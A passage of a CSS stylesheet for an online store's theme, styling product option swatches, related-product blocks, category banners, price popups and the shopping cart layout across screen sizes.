  padding: 0 0 10px 0;
  margin: 0 0 5px;
  border-bottom: 1px solid #888 -light;
}
.product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li {
  margin: 0 0 0 10px;
}
.product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li:first-child {
  margin-left: 0;
}
.product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li.selected .swatch-link {
  border-color: #4A90E2;
  box-shadow: none;
}
.product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li.selected .swatch-link .swatch-label {
  border: 0;
  transition: 0.6s;
}
.product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li .swatch-link {
  width: auto !important;
  min-width: 56px !important;
  height: 56px !important;
  border-radius: 4px;
  border: 1px solid #DFDFDF;
  box-shadow: 2px 2px 2px 0 rgba(0, 0, 0, 0.2);
  background: #FFFFFF;
}
.product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li .swatch-link:hover {
  border-color: #4A90E2;
  box-shadow: none;
  transition: 0.6s;
}
.product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li .swatch-link .swatch-label {
  width: auto;
  min-width: 56px !important;
  height: 56px !important;
  border-radius: 4px;
  border: 0;
  background-color: #ffffff;
  line-height: 56px !important;
  margin: 0 auto;
}
.product-view .product-shop.vertical-theme .product-options dd .configurable-swatch-list li .swatch-link .swatch-label img {
  border-radius: 4px;
}

.product-view .product-shop.vertical-theme .block-related {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #cdcdcd;
  box-shadow: 0;
  background-color: #ffffff;
  padding: 25px 30px;
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop.vertical-theme .block-related {
    padding: 15px;
  }
}
.product-view .product-shop.vertical-theme .block-related .block-title h2 {
  color: #796e7c;
  font-size: 22px;
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop.vertical-theme .block-related .block-title h2 {
    font-size: 14px;
    margin-bottom: 5px;
  }
}
.product-view .product-shop.vertical-theme .block-related .item .product {
  width: 100%;
}
.product-view .product-shop.vertical-theme .block-related .item .product-image {
  width: 75px;
  height: auto;
  margin: 0 20px;
}
.product-view .product-shop.vertical-theme .block-related .item .product-details {
  width: 60%;
}
.product-view .product-shop.vertical-theme .block-related .item .product-details .price-box {
  margin-top: 15px;
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop.vertical-theme .block-related .item .product-details .price-box p .price {
    font-size: 12px;
  }
}
.product-view .product-shop.vertical-theme .block-related .item .product-details .product-name a {
  font-size: 14px;
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop.vertical-theme .block-related .item .product-details .product-name a {
    font-size: 12px;
    line-height: 16px;
  }
}
.product-view .product-shop.vertical-theme .block-related .item .product-details .price-box .regular-price, .product-view .product-shop.vertical-theme .block-related .item .product-details .price-box .old-price, .product-view .product-shop.vertical-theme .block-related .item .product-details .price-box .special-price {
  font-weight: 600;
  margin-top: 5px;
  font-size: 14px;
  margin-top: 0;
  display: inline-block;
}
@media only screen and (max-width: 599px) {
  .product-view .product-shop.vertical-theme .block-related .item .product-details .price-box .regular-price, .product-view .product-shop.vertical-theme .block-related .item .product-details .price-box .old-price, .product-view .product-shop.vertical-theme .block-related .item .product-details .price-box .special-price {
    font-size: 12px;
  }
}

.product-view .product-shop.vertical-theme .shipping-estimate-input-box {
  width: 100%;
  height: 40px;
}

.product-view .product-shop.vertical-theme .shipping-estimate-input {
  width: 100%;
  border-radius: 2px;
  border: 1px solid #C2C2C2;
  box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  background: #FFFFFF;
  font-size: 14px;
  color: #796E7C;
  letter-spacing: 0;
}

.product-view .product-shop.vertical-theme .shipping-estimate-button {
  -webkit-font-smoothing: antialiased;
  left: auto;
  right: 0;
}

.product-view .tabs.vertical-theme {
  border-bottom: 0;
}

.product-view .tabs.vertical-theme .toggle-tabs {
  border-color: #d8d8d8;
}

.product-view .tabs.vertical-theme .toggle-tabs li.current {
  border: 0;
  position: relative;
}

.product-view .tabs.vertical-theme .toggle-tabs li.current::after {
  content: "";
  width: 100%;
  height: 6px;
  border-radius: 8px;
  border: 1px solid #796E7C;
  background: #FFFFFF;
  position: absolute;
  bottom: 0;
  left: 0;
}

.product-view .box-up-sell.vertical-theme {
  margin-top: 50px;
}
@media only screen and (max-width: 770px) {
  .product-view .box-up-sell.vertical-theme {
    padding: 0 15px;
    margin-top: 50px;
  }
  .product-view .box-up-sell.vertical-theme .item {
    height: 430px;
  }
}
@media only screen and (max-width: 599px) {
  .product-view .box-up-sell.vertical-theme .item {
    height: auto;
  }
}

.product-view .box-up-sell.vertical-theme h2 {
  -webkit-font-smoothing: antialiased;
  font-size: 36px;
  color: #796e7c;
  font-weight: 600;
  margin-bottom: 45px;
}
@media only screen and (max-width: 599px) {
  .product-view .box-up-sell.vertical-theme h2 {
    font-size: 18px;
    padding: 0;
  }
}

@media only screen and (max-width: 599px) {
  .product-view .box-up-sell.vertical-theme .products-grid {
    border: 0;
  }
}

.product-view .box-up-sell.vertical-theme .products-grid .discount-box {
  -webkit-font-smoothing: antialiased;
  border-radius: 3px;
  border: 0;
  background-color: #e0c2a6;
  font-size: 12px;
  font-weight: 600;
  color: #FFFFFF;
}

.product-view .product-img-box.vertical-theme {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
  width: 56.8%;
  margin-bottom: 20px;
}
@media only screen and (max-width: 1199px) {
  .product-view .product-img-box.vertical-theme {
    width: 50%;
  }
}
@media only screen and (max-width: 979px) {
  .product-view .product-img-box.vertical-theme {
    width: 100%;
  }
}

.product-view .product-img-box.vertical-theme .product-image {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  -ms-justify-content: flex-end;
  position: relative;
  text-align: right;
  margin-top: 0;
  width: calc(100% - 100px);
}
@media only screen and (max-width: 599px) {
  .product-view .product-img-box.vertical-theme .product-image {
    width: 100%;
  }
}

.product-view .product-img-box.vertical-theme .product-image .product-image-gallery {
  width: 100%;
}

.product-view .product-img-box.vertical-theme .product-image img {
  max-height: none;
  margin: 0;
  width: 100%;
}

.product-view .product-img-box.vertical-theme .more-views {
  margin-right: 20px;
  height: 581px;
  overflow: auto;
}

.product-view .product-img-box.vertical-theme .more-views h2 {
  display: none;
}

.product-view .product-img-box.vertical-theme .more-views ul,
.product-view .product-img-box.vertical-theme .more-views ul li,
.product-view .product-img-box.vertical-theme .more-views ul li a,
.product-view .product-img-box.vertical-theme .more-views ul li a img {
  display: block;
  width: 100%;
}

.product-view .product-img-box.vertical-theme .more-views ul li {
  position: relative;
  margin-bottom: 13px;
}

.product-view .product-img-box.vertical-theme .more-views ul li:after {
  display: block;
  width: 100%;
  height: 4px;
  background: transparent;
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  transition: 0.5s;
}
.product-view .product-img-box.vertical-theme .more-views ul li:hover:after {
  background: #e0c2a6;
}

.product-view .product-img-box.vertical-theme .more-views ul li a {
  pointer-events: none;
}

.product-view .product-img-box.vertical-theme .discount-box {
  border-radius: 3px;
  border: 0;
  background-color: #e0c2a6;
  font-size: 12px;
  font-weight: 600;
  color: #FFFFFF;
  position: absolute;
  top: 10px;
  right: auto;
  left: 0;
  z-index: 5;
  opacity: 0.9;
  padding: 3.5px 8px;
}

.product-view .product-img-box.vertical-theme *,
.product-view .product-img-box.vertical-theme *:focus,
.product-view .product-img-box.vertical-theme *:active {
  outline: none;
}

.cart-msrp-totals {
  color: red;
  font-size: 12px !important;
  font-weight: bold;
  margin: 10px 10px 0;
  padding: 10px;
  text-align: right;
  text-transform: uppercase;
}

.map-cart-sidebar-total {
  color: red;
  display: block;
  font-size: 10px;
  font-weight: bold;
  text-align: left;
  padding: 2px 5px;
}

.map-popup {
  background: #FFFFFF;
  border: 5px solid #CCCCCC;
  margin: 12px 0 0;
  position: absolute;
  text-align: left;
  width: 450px;
  z-index: 100;
}
@media only screen and (min-width: 771px) {
  .map-popup.map-popup-right {
    left: 10px !important;
  }
  .map-popup.map-popup-left {
    left: auto !important;
    right: 10px !important;
  }
}
@media only screen and (max-width: 770px) {
  .map-popup {
    width: 100%;
    left: 0px !important;
  }
}
.map-popup .map-popup-heading {
  padding: 8px 10px;
  margin-right: 40px;
  width: auto;
}
.map-popup .map-popup-heading h3 {
  font-size: 14px;
  margin: 0;
  overflow: hidden;
  white-space: nowrap;
  word-wrap: break-word;
  text-align: left;
  text-overflow: ellipsis;
}
@media only screen and (max-width: 479px) {
  .map-popup .map-popup-heading h3 {
    text-align: center;
  }
}
.map-popup .map-popup-close {
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  height: 36px;
  width: 36px;
  font-size: 20px;
  line-height: 32px;
  text-align: center;
}
.map-popup .map-popup-content {
  border-top: 1px solid #EDEDED;
  padding: 10px;
  margin: 0 10px;
  overflow: hidden;
  text-align: left;
}
@media only screen and (max-width: 479px) {
  .map-popup .map-popup-content {
    text-align: center;
  }
}
.map-popup .map-popup-checkout {
  padding: 10px 0;
}
.map-popup .map-popup-checkout form:after {
  content: "";
  display: block;
  clear: both;
}
.map-popup .map-popup-checkout span {
  display: block;
}
.map-popup .map-popup-checkout .button {
  float: left;
  margin: 0 2px;
  clear: left;
}
.map-popup .map-popup-checkout .additional-addtocart-box {
  float: left;
  min-width: 210px;
}
.map-popup .map-popup-checkout .additional-addtocart-box li {
  list-style-type: none;
}
.map-popup .map-popup-checkout .paypal-logo {
  width: auto;
}
.map-popup .map-popup-checkout .paypal-logo a {
  display: inline-block;
  float: left;
  clear: left;
}
.map-popup .map-popup-checkout .paypal-logo .paypal-or {
  float: left;
  text-align: center;
  padding: 5px 15px;
  clear: left;
}
.map-popup .map-popup-checkout .paypal-logo:after {
  content: "";
  display: block;
  clear: both;
}
.map-popup .map-popup-checkout .paypal-logo .bml_button a {
  clear: left;
}
@media only screen and (max-width: 479px) {
  .map-popup .map-popup-checkout {
    text-align: center;
  }
  .map-popup .map-popup-checkout .button,
  .map-popup .map-popup-checkout .additional-addtocart-box,
  .map-popup .map-popup-checkout .paypal-logo a,
  .map-popup .map-popup-checkout .paypal-logo .paypal-or {
    float: none;
  }
  .map-popup .map-popup-checkout .additional-addtocart-box {
    min-width: 0px;
  }
  .map-popup .map-popup-checkout .paypal-logo .paypal-or {
    margin: 0px;
    margin-bottom: 10px;
  }
}
.map-popup .map-popup-checkout:after {
  content: "";
  display: block;
  clear: both;
}
.map-popup .map-popup-price {
  padding: 10px 0;
}
@media only screen and (max-width: 479px) {
  .map-popup .map-popup-price {
    text-align: center;
    padding-top: 0px;
  }
}
.map-popup .map-popup-price .price-box,
.map-popup .map-popup-price .price-box .special-price {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.map-popup .map-popup-price .price-box .minimal-price-link {
  display: inline-block;
}
.map-popup .map-popup-text {
  padding: 10px 0;
  margin: 0 10px;
  word-wrap: break-word;
}
.map-popup .map-popup-text,
.map-popup .map-popup-only-text {
  border-top: 1px solid #EDEDED;
}

.price-box .map-link {
  display: block;
  text-align: center;
}

.block-compare .product-name:after {
  content: "";
  display: block;
  clear: both;
}

.compare-table .product-image {
  display: inline-block;
}

.compare-table .product-shop-row.top td {
  padding-bottom: 0;
  border-bottom: 0;
}
.compare-table .product-shop-row.bottom td {
  padding-top: 0;
}

.catalog-category-banner-section {
  height: 150px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top center;
  padding: 0 15px;
  margin-bottom: 50px;
}
.catalog-category-banner-section.category-banner-fixed {
  width: 100%;
  height: 70px !important;
  background: #FFFFFF;
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.1);
  position: fixed;
  top: 118px;
  z-index: 2;
  background-image: none !important;
}
.catalog-category-banner-section.category-banner-fixed.with-image h1 {
  color: #786e7d;
}
.catalog-category-banner-section.category-banner-fixed .catalog-category-banner-section-container {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: center;
}
.catalog-category-banner-section.category-banner-fixed .catalog-category-banner-section-container h1 {
  position: relative;
  bottom: 0;
}
.catalog-category-banner-section.category-banner-fixed .catalog-category-banner-section-container .toolbar-top {
  margin: 0;
}
@media only screen and (max-width: 770px) {
  .catalog-category-banner-section {
    margin-bottom: 15px;
  }
}
@media only screen and (max-width: 599px) {
  .catalog-category-banner-section {
    height: 100px;
  }
}
.catalog-category-banner-section.no-image h1 {
  color: #786e7d;
}
.catalog-category-banner-section.with-image h1 {
  color: #fff;
}
.catalog-category-banner-section .catalog-category-banner-section-container {
  position: relative;
  height: 100%;
}
.catalog-category-banner-section h1 {
  -webkit-font-smoothing: antialiased;
  position: absolute;
  font-weight: 600;
  font-size: 36px;
}

@media only screen and (max-width: 599px) {
  .catalog-category-banner-section {
    margin: 0;
  }
}
.catalog-category-banner-section.category-banner-fixed .catalog-category-banner-section-container h1 small {
  display: none;
}
.catalog-category-banner-section h1 small {
  -webkit-font-smoothing: antialiased;
  display: block;
  font-weight: 400;
  font-size: 14px;
}
.catalog-category-banner-section h1 small .prolongued {
  display: none;
}
.catalog-category-banner-section h1 a {
  font-weight: 400;
  font-size: 14px;
}

.catalog-category-banner-section.category-banner-fixed .catalog-category-banner-section-container h1 {
  font-size: 22px;
}

.catalog-category-banner-section.category-banner-fixed {
  margin-top: 0;
}
@media only screen and (max-width: 979px) {
  .catalog-category-banner-section.category-banner-fixed {
    display: none;
  }
}

.catalog-category-banner-section.category-banner-fixed .catalog-category-banner-section-container h1 {
  width: 40%;
}

@media only screen and (min-width: 979px) {
  .catalog-category-banner-section h1 {
    width: 40%;
  }
}
@media only screen and (max-width: 979px) {
  .catalog-category-banner-section h1 {
    top: 40px;
    bottom: 0;
    width: 100%;
  }
}

@media only screen and (min-width: 979px) {
  .catalog-category-banner-section.no-image {
    height: auto;
  }
}

.catalog-category-banner-section.no-image h1 {
  position: relative;
}
@media only screen and (max-width: 979px) {
  .catalog-category-banner-section.no-image h1 {
    bottom: 0;
  }
}
@media only screen and (max-width: 599px) {
  .catalog-category-banner-section.no-image h1 {
    width: 100%;
  }
}

@media only screen and (max-width: 599px) {
  .catalog-category-banner-section.no-image h1 .category-full-text {
    top: 35px;
  }
}

@media only screen and (max-width: 599px) {
  .catalog-category-banner-section.with-image h1 .category-full-text {
    top: 15px;
  }
}

.catalog-category-banner-section h1 .category-full-text {
  -webkit-font-smoothing: antialiased;
  display: block;
  width: 100%;
  font-weight: 400;
  font-size: 14px;
  position: absolute;
  z-index: 2;
  background-color: #ffffff;
  padding: 20px 0;
}
@media only screen and (max-width: 1070px) {
  .catalog-category-banner-section h1 .category-full-text {
    left: 0;
  }
}
@media only screen and (max-width: 770px) {
  .catalog-category-banner-section h1 .category-full-text {
    width: 100%;
  }
}

.catalog-category-banner-section h1 .category-full-text.open {
  box-shadow: 0 8px 8px 0 rgba(0, 0, 0, 0.1);
  padding: 20px 20px 45px 20px;
}

.catalog-category-banner-section h1 .category-text {
  display: block;
  width: 100%;
  height: 65px;
  overflow: hidden;
  color: #786e7d;
}

.catalog-category-banner-section h1 .category-full-text.open .category-text {
  height: auto;
}

.catalog-category-banner-section h1 .category-full-text .readmore {
  cursor: pointer;
  display: inline-block;
  position: absolute;
  bottom: 22px;
  right: 0;
  z-index: 2;
  background-color: #ffffff;
}

.catalog-category-banner-section h1 .category-full-text.open .readmore {
  bottom: 20px;
  right: 20px;
}

.catalog-category-banner-section.category-banner-fixed .category-full-text {
  display: none;
}

#svg-filter {
  display: none;
}

.blur-content {
  -webkit-filter: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/css/#svg-blur);
  filter: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/css/#svg-blur);
  display: inline-block;
  position: absolute;
  bottom: 23px;
  width: 80px;
  height: 20px;
  background: white;
  right: 0;
}

@media only screen and (min-width: 979px) {
  .catalog-category-banner-section {
    height: 55px;
    margin-top: 30px;
  }
}

@media only screen and (max-width: 770px) {
  .catalog-category-banner-section h1 {
    font-size: 22px;
  }
}

@media only screen and (min-width: 979px) {
  .catalog-category-banner-section.no-image.category-banner-fixed {
    margin: 0;
  }
}

@media only screen and (min-width: 979px) {
  .catalog-category-banner-section.with-image {
    height: 150px;
    margin-top: 0;
  }
}
@media only screen and (max-width: 599px) {
  .catalog-category-banner-section.with-image {
    margin-top: 0;
  }
}

.catalog-category-banner-section.with-image h1 {
  width: 100%;
}
@media only screen and (min-width: 979px) {
  .catalog-category-banner-section.with-image h1 {
    bottom: 45px;
    width: 100%;
  }
}
@media only screen and (max-width: 770px) {
  .catalog-category-banner-section.with-image h1 {
    font-size: 22px;
    font-weight: 600;
    top: 60px;
  }
}
@media only screen and (max-width: 599px) {
  .catalog-category-banner-section.with-image h1 {
    top: 34px;
  }
}

@media only screen and (min-width: 979px) {
  .catalog-category-banner-section.with-image h1 .category-full-text {
    top: 120px;
    width: 40%;
  }
}
@media only screen and (max-width: 979px) {
  .catalog-category-banner-section.with-image h1 .category-full-text {
    margin-top: 58px;
  }
}

body.checkout-cart-index {
  background-color: #FFFFFF;
}
@media only screen and (max-width: 1199px) {
  body.checkout-cart-index .main-section {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (max-width: 599px) {
  body.checkout-cart-index .main-section {
    padding-top: 30px;
  }
}

.left-cart-content {
  float: left;
  width: 65%;
  margin-top: 60px;
}
@media only screen and (max-width: 979px) {
  .left-cart-content {
    width: 100%;
  }
}
@media only screen and (max-width: 599px) {
  .left-cart-content {
    margin-top: 0;
  }
}
.left-cart-content .shipping-message {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  width: 72%;
  padding-top: 40px;
  position: relative;
}
.left-cart-content .shipping-message::before {
  display: block;
  content: "";
  width: 36px;
  height: 25px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-truck.png") no-repeat top;
}
.left-cart-content .shipping-message h2 {
  display: block;
  width: 100%;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
  letter-spacing: 0;
  margin-top: 8px;
}
@media only screen and (max-width: 599px) {
  .left-cart-content .shipping-message h2 {
    font-size: 15px;
  }
}
.left-cart-content .shipping-message p {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  width: 100%;
  border-bottom: 1px dashed #dbdbdb;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 20px;
  position: relative;
  padding: 10px 20px;
  order: 2;
}
@media only screen and (max-width: 599px) {
  .left-cart-content .shipping-message p {
    font-size: 15px;
    line-height: 23px;
  }
}
.left-cart-content .shipping-message p em {
  font-style: normal;
}
.left-cart-content .shipping-message p::before {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #e0c2a6;
  position: absolute;
  left: 0;
}
.left-cart-content .shipping-message p:last-child {
  border: 0;
}
.left-cart-content .shipping-message p.free-shipping {
  border-bottom: 1px dashed #dbdbdb;
  order: 1;
}

.cart-table {
  float: left;
  width: 100%;
}
.cart-table thead tr {
  border-bottom: 1px solid #B7B7B7;
}
.cart-table thead tr th {
  border-bottom: none;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  text-transform: inherit;
  -webkit-font-smoothing: antialiased;
  padding: 0 5px 16px 5px;
}
.cart-table thead tr th.a-center {
  text-align: left;
}
.cart-table tbody tr {
  padding: 10px 0;
  border-bottom: 1px dashed #B7B7B7;
}
@media only screen and (max-width: 599px) {
  .cart-table tbody tr td {
    padding-top: 0;
    padding-bottom: 0;
  }
}
.cart-table tbody tr.first td {
  padding-top: 23px;
}
@media only screen and (max-width: 599px) {
  .cart-table tbody tr.first td {
    padding-top: 0;
  }
}
.cart-table tbody tr.last {
  border-bottom: none;
}
.cart-table tfoot tr {
  border: none;
}
.cart-table tfoot tr td {
  text-align: left;
  padding: 0;
  padding-top: 40px;
}
.cart-table tfoot tr td .btn-empty {
  display: none;
}
.cart-table tfoot tr td .btn-update {
  display: none;
}
.cart-table tfoot tr td .or {
  display: none;
}
.cart-table tfoot tr td .btn-continue {
  height: 40px;
  border-radius: 2px;
  border: 1px solid #81368A;
  box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.08);
  background: #EEEEEE;
  text-align: center;
  padding: 0 60px;
}
@media only screen and (max-width: 479px) {
  .cart-table tfoot tr td .btn-continue {
    width: 100%;
  }
}
.cart-table tfoot tr td .btn-continue span {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
  text-decoration: none;
  text-transform: none;
}

.cart .button {
  white-space: normal;
}

.cart .page-title {
  height: 135px;
  border-bottom: none;
  margin-bottom: 15px;
  position: relative;
  z-index: 2;
}
.cart .page-title:after {
  content: "";
  display: block;
  clear: both;
}
@media only screen and (max-width: 979px) {
  .cart .page-title {
    height: auto;
  }
}
.cart .page-title h1 {
  display: block;
  width: 100%;
  border-bottom: none;
  font-family: "Montserrat", sans-serif;
  font-size: 36px;
  color: #796E7C;
  font-weight: 600;
  -webkit-font-smoothing: antialiased;
  padding: 0;
  margin-bottom: 26px;
}
@media only screen and (max-width: 479px) {
  .cart .page-title h1 {
    font-size: 18px;
    margin-bottom: 16px;
  }
}
.cart .page-title .checkout-types {
  position: absolute;
  z-index: 2;
  right: 0;
  bottom: 4px;
}
@media only screen and (max-width: 979px) {
  .cart .page-title .checkout-types {
    width: 100%;
    position: relative;
    bottom: 0;
  }
  .cart .page-title .checkout-types li {
    width: 100%;
  }
  .cart .page-title .checkout-types li .btn-highlight {
    width: 100%;
    padding: 0;
  }
}
@media only screen and (max-width: 770px) {
  .cart .page-title .checkout-types {
    float: left;
  }
}
@media only screen and (max-width: 479px) {
  .cart .page-title .checkout-types {
    margin-top: 0;
  }
}

.cart .messages {
  float: left;
  width: 100%;
  position: relative;
  z-index: 1;
}
.cart .messages .success-msg li {
  border: none;
  background-color: #E6F3E7;
}
.cart .messages .success-msg li::before {
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #E6F3E7;
  border-right: none;
  transform: rotate(-270deg);
  position: absolute;
  top: inherit;
  bottom: -13px;
  left: 30px;
}
.cart .messages .success-msg li span {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 20px;
}
.cart .messages .error-msg li {
  border: none;
  background-color: #FAEBE7;
}
.cart .messages .error-msg li::before {
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #FAEBE7;
  border-right: none;
  transform: rotate(-270deg);
  position: absolute;
  top: inherit;
  bottom: -15px;
  left: 30px;
}
.cart .messages .error-msg li span {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 20px;
}

.checkout-types {
  float: right;
  max-width: 100%;
  text-align: right;
  margin-top: 25px;
}
@media only screen and (max-width: 770px) {
  .checkout-types {
    float: left;
  }
}
.checkout-types.top li .btn-highlight {
  width: auto;
  padding: 0 100px;
}
.checkout-types li {
  vertical-align: top;
  margin: 0 0 5px 5px;
}
.checkout-types li:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-types li img {
  display: inline;
  vertical-align: top;
}
.checkout-types li .btn-highlight {
  width: 100%;
  box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  border-radius: 3px;
  background: #1A8D21;
  font-family: "Montserrat", sans-serif;
  font-size: 20px;
  color: #FFFFFF;
  font-weight: 600;
  letter-spacing: 0;
  text-align: center;
  -webkit-font-smoothing: antialiased;
}
.checkout-types li:first-child {
  margin-left: 0;
}
.checkout-types .method-checkout-cart-methods-multishipping {
  display: block;
}
.checkout-types.top li {
  display: inline-block;
}
.checkout-types.top .bml_button {
  display: inline-block;
  vertical-align: top;
}
.checkout-types.top .bml_button img {
  display: block;
}
.checkout-types.top .paypal-logo .paypal-or {
  margin-top: 5px;
}
.checkout-types.bottom .paypal-logo a, .checkout-types.minicart .paypal-logo a {
  display: block;
}
.checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or {
  margin: 0px;
  display: block;
  text-align: center;
}

@media only screen and (min-width: 741px) {
  .checkout-types.bottom .paypal-or {
    text-align: right;
    padding-right: 70px;
  }
}
.cart-totals .checkout-types .btn-checkout {
  margin-bottom: 7px;
}

@media only screen and (max-width: 599px) {
  .btn-checkout {
    width: 100%;
  }
}
.cart-table th,
.cart-table td,
.cart-table tbody td {
  border-bottom: none;
  vertical-align: top;
}
.cart-table h2 {
  color: #636363;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
}
.cart-table thead th,
.cart-table tbody td {
  background-color: transparent;
  padding: 10px 5px;
}
.cart-table .product-cart-info,
.cart-table .product-cart-actions {
  padding-left: 15px;
}
.cart-table tr {
  border-bottom: 1px solid #EDEDED;
}
.cart-table tfoot tr {
  background: none;
}
.cart-table tfoot tr > td:after {
  content: "";
  display: block;
  clear: both;
}
.cart-table span.or {
  font-size: 9px;
  padding: 0 5px;
  text-transform: uppercase;
}
.cart-table .product-cart-image .cart-links,
.cart-table .product-cart-info .btn-remove,
.cart-table .product-cart-actions .button {
  display: none;
}
.cart-table .product-cart-image {
  display: block;
  width: 123px;
  padding-left: 0;
  padding-right: 0;
}
@media only screen and (max-width: 770px) {
  .cart-table .product-cart-image {
    width: auto;
    padding-left: 8px;
    padding-right: 8px;
  }
}
@media only screen and (max-width: 599px) {
  .cart-table .product-cart-image {
    width: 25%;
    padding: 0;
  }
  .cart-table .product-cart-image ul.cart-links {
    display: none;
  }
}
.cart-table .product-cart-image a {
  display: block;
  width: 100%;
  height: 123px;
}
@media only screen and (max-width: 599px) {
  .cart-table .product-cart-image a {
    height: auto;
  }
}
.cart-table .product-cart-image .product-image img {
  max-width: 100%;
  width: 100%;
}
.cart-table .product-cart-image a.cart-edit {
  display: none;
}
.cart-table .product-cart-info {
  width: 240px;
  padding-left: 0;
  padding-right: 0;
}
@media only screen and (max-width: 770px) {
  .cart-table .product-cart-info {
    width: auto;
    padding-left: 8px;
    padding-right: 8px;
  }
}
@media only screen and (max-width: 599px) {
  .cart-table .product-cart-info {
    float: right;
    width: 75%;
    padding: 0 0 0 15px;
    position: relative;
  }
  .cart-table .product-cart-info a.btn-remove {
    float: right;
    width: 20px;
    height: 20px;
    background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-close-cart.jpg");
    background-position: center;
    background-size: 28px;
    margin: 0 0 0 0;
  }
}
.cart-table .product-cart-info .product-name {
  margin-top: 30px;
}
@media only screen and (max-width: 599px) {
  .cart-table .product-cart-info .product-name {
    width: 93%;
    margin-top: 0;
  }
}
.cart-table .product-cart-info .product-name a {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
  line-height: 18px;
}
@media only screen and (max-width: 479px) {
  .cart-table .product-cart-info .product-name a {
    font-size: 13px;
    line-height: 17px;
  }
}
.cart-table .product-cart-info .product-cart-sku {
  display: none;
}
.cart-table .product-cart-price {
  width: 70px;
  text-align: left;
  padding-right: 0;
  padding-left: 0;
}
@media only screen and (max-width: 770px) {
  .cart-table .product-cart-price {
    width: auto;
    padding-left: 8px;
    padding-right: 8px;
  }
}
@media only screen and (max-width: 599px) {
  .cart-table .product-cart-price {
    float: left;
    width: auto;
    padding: 0 0 0 15px;
    margin: 21px 0 0 0;
  }
  .cart-table .product-cart-price::before {
    display: none;
  }
}
.cart-table .product-cart-price .price {
  display: block;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  margin-top: 30px;
}
@media only screen and (max-width: 599px) {
  .cart-table .product-cart-price .price {
    margin: 0;
  }
}
@media only screen and (max-width: 479px) {
  .cart-table .product-cart-price .price {
    font-size: 14px;
  }
}
.cart-table .product-cart-actions {
  width: 70px;
  padding-right: 0;
  padding-left: 0;
}
@media only screen and (max-width: 479px) {
  .cart-table .product-cart-actions[data-rwd-label] {
    padding-left: 0;
  }
}
@media only screen and (max-width: 770px) {
  .cart-table .product-cart-actions {
    width: auto;
    padding-left: 8px;
    padding-right: 8px;
  }
}
@media only screen and (max-width: 599px) {
  .cart-table .product-cart-actions {
    float: left;
    width: auto;
    padding: 0;
    margin: 12px 0 0 25px;
  }
  .cart-table .product-cart-actions::before {
    display: none;
  }
}
.cart-table .product-cart-actions .qty {
  width: 60px;
  height: 40px;
  background: #FFFFFF;
  border: 1px solid #C2C2C2;
  border-radius: 3px;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  text-align: center;
  letter-spacing: 0;
  line-height: 40px;
  margin-top: 20px;
}
@media only screen and (max-width: 599px) {
  .cart-table .product-cart-actions .qty {
    margin-top: 0;
  }
}
@media only screen and (max-width: 479px) {
  .cart-table .product-cart-actions .qty {
    width: 50px;
    height: 35px;
    font-size: 12px;
    line-height: 35px;
  }
}
